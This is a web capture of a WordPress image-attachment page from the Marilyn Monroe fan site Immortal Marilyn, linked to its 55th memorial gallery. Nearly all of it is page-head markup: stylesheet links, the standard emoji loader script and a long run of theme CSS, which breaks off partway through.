

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.immortalmarilyn.com/55th-marilyn-memorial-august-2017/20622013_10155512849563688_2205842618078943983_n/
body_size: 16844
content:



<!doctype html>


<html lang="en-US" >
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="http://www.immortalmarilyn.com/wp-content/uploads/2015/05/IM-Fav.png" />


<title> 20622013_10155512849563688_2205842618078943983_n |  Immortal Marilyn</title>

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Immortal Marilyn &raquo; Feed" href="http://www.immortalmarilyn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Immortal Marilyn &raquo; Comments Feed" href="http://www.immortalmarilyn.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.immortalmarilyn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.immortalmarilyn.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.immortalmarilyn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/rgs.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/font-awesome.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/style.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/prettyPhoto.css?ver=7.0.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css'  href='http://www.immortalmarilyn.com/wp-content/themes/salient-2/css/responsive.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='http://www.immortalmarilyn.com/wp-content/plugins/latest-posts/assets/css/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=1508273926' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.immortalmarilyn.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.immortalmarilyn.com/wp-content/themes/salient-2/js/modernizr.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://www.immortalmarilyn.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.immortalmarilyn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.immortalmarilyn.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<link rel='shortlink' href='https://wp.me/a6zxvl-2Fn' />
<link rel="alternate" type="application/json+oembed" href="http://www.immortalmarilyn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.immortalmarilyn.com%2F55th-marilyn-memorial-august-2017%2F20622013_10155512849563688_2205842618078943983_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.immortalmarilyn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.immortalmarilyn.com%2F55th-marilyn-memorial-august-2017%2F20622013_10155512849563688_2205842618078943983_n%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">body a{color:#0a0002;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,header#top nav > ul > li.button_bordered > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],body .circle-border,article.result .title a,.home .blog-recent .col .post-header a:hover,.home .blog-recent .col .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,.portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.svg-icon-holder[data-color="accent-color"],.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip,.text_on_hover.product .add_to_cart_button,.blog-recent[data-style="minimal"] .col > span,.blog-recent[data-style="title_only"] .col:hover .post-header .title,.woocommerce-checkout-review-order-table .product-info .amount,.tabbed[data-style="minimal"] > ul li a.active-tab,.masonry.classic_enhanced article.post .post-meta a:hover i,.masonry.classic_enhanced article.post .post-meta .icon-salient-heart-2.loved,.single #single-meta ul li:not(.meta-share-count):hover i,.single #single-meta ul li:not(.meta-share-count):hover a,.single #single-meta ul li:not(.meta-share-count):hover span,.single #single-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta #single-meta ul li > a,#project-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta ul li:not(.meta-share-count):hover i,#project-meta ul li:not(.meta-share-count):hover span{color:#0a0002!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#0a0002!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,.portfolio-filters a,.portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,input[type="button"]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,.nectar-button.tilt.accent-color,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before,#to-top:hover,#to-top.dark:hover,body[data-button-style="rounded"] #to-top:after,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,.woocommerce-page div[data-project-style="text_on_hover"] .single_add_to_cart_button,article.post.quote .content-inner .quote-inner .whole-link,.masonry.classic_enhanced article.post.quote.wide_tall .post-content a:hover .quote-inner,.masonry.classic_enhanced article.post.link.wide_tall .post-content a:hover .link-inner,.iosSlider .prev_slide:hover,.iosSlider .next_slide:hover,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents .cart-wrap span,.swiper-slide .button.solid_color a,.swiper-slide .button.solid_color_2 a,.portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,#buddypress a.button:focus,.text_on_hover.product a.added_to_cart,.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.minus,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.plus,.woocommerce .span_4 input[type="submit"].checkout-button,.portfolio-filters-inline[data-color-scheme="accent-color"],body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before,.tabbed[data-style="minimal"] > ul li a:after,.twentytwenty-handle,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.masonry.classic_enhanced .posts-container article .meta-category a:hover,.masonry.classic_enhanced .posts-container article .video-play-button,.bottom_controls #portfolio-nav .controls li a i:after,.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar-recent-posts-slider .container .strong span:before,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,body.single-post .sharing-default-minimal .nectar-love.loved,.nectar-fancy-box:after{background-color:#0a0002!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered{background-color:#0a0002!important;}.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i{box-shadow:-.6em 0 #0a0002,-.6em .6em #0a0002,.6em 0 #0a0002,.6em -.6em #0a0002,0 -.6em #0a0002,-.6em -.6em #0a0002,0 .6em #0a0002,.6em .6em #0a0002;}.tabbed > ul li a.active-tab,body[data-form-style="minimal"] label:after,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after,body #featured article .post-title a:hover,div.wpcf7-validation-errors,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:before,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,body[data-fancy-form-rcs="1"] input[type="checkbox"]:checked + label > span,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered > a:hover:before,.single #single-meta ul li:not(.meta-share-count):hover a,.single #project-meta ul li:not(.meta-share-count):hover a{border-color:#0a0002!important;}.default-loading-icon:before{border-top-color:#0a0002!important;}#header-outer a.cart-contents span:before{border-color:transparent #0a0002!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border,body #sidebar .widget:hover .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,.portfolio-items[data-ps="6"] .bg-overlay,.portfolio-items[data-ps="6"].no-masonry .bg-overlay{border-color:#0a0002;}.gallery a:hover img{border-color:#0a0002!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#0a0002;}body #featured article .post-title > a{border-color:#0a0002;}}.nectar-button.regular-button.extra-color-1,.nectar-button.tilt.extra-color-1{background-color:#fcbbdc!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,#header-outer .widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,.svg-icon-holder[data-color="extra-color-1"]{color:#fcbbdc!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-1"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-1"]:after{background-color:#fcbbdc!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.swiper-slide .button.solid_color_2 a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#fcbbdc!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered{color:#fcbbdc!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border,.woocommerce-page table.cart a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body #sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after{border-color:#fcbbdc;}.pricing-column.highlight.extra-color-1 h3{background-color:#fcbbdc!important;}.nectar-button.regular-button.extra-color-2,.nectar-button.tilt.extra-color-2{background-color:#6b58cd!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,body .icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,.svg-icon-holder[data-color="extra-color-2"]{color:#6b58cd!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-2"]:after{background-color:#6b58cd!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.swiper-slide .button.solid_color_2 a.extra-color-2,.toggle.open.extra-color-2 h3 a,.portfolio-filters-inline[data-color-scheme="extra-color-2"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before{background-color:#6b58cd!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered{color:#6b58cd!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border,body #sidebar .widget:hover .extra-color-2 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after{border-color:#6b58cd;}.pricing-column.highlight.extra-color-2 h3{background-color:#6b58cd!important;}.nectar-button.regular-button.extra-color-3,.nectar-button.tilt.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,body .icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,.svg-icon-holder[data-color="extra-color-3"]{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover 